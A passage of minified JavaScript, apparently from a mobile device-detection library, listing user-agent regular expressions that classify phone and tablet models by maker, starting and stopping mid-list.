00D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab 